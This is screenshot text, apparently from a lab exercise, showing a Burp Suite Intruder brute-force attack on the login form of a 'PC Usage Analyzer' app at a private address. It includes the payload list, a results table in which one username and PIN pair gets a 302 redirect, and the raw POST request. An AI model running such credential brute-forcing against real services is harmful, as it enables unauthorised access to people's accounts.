 Payload type: Simple list Request count: 5,038,848
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
1111
2222
3333
Log In to PC Usage Analyzer
Continue right where you left off.
Username
krish
Password
Login
Dont Have an Account
4. Intruder attack of http://192.168.114.1:8000 - Temporary attack - Not saved to project
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length
0 200 23721
1 aaaa 1111 200 23721
2 baaa 1111 200 23721
3 caaa 1111 200 23721
4 daaa 1111 302 606
5 eaaa 1111 200 23721
6 faaa 1111 200 23721
7 gaaa 1111 200 23721
8 haaa 1111 200 23721
9 iaaa 1111 200 23721
10 jaaa 1111 200 23721
11 kaaa 1111 200 23721
102 of 5038848
Result 4 | Intruder attack
Payload 1: daaa
Payload 2: 1111
Status code: 302
Length: 606
Timer: 180
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.114.1:8000
3 Content-Length: 112
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.114.1:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.114.1:8000/
Search 0 highlights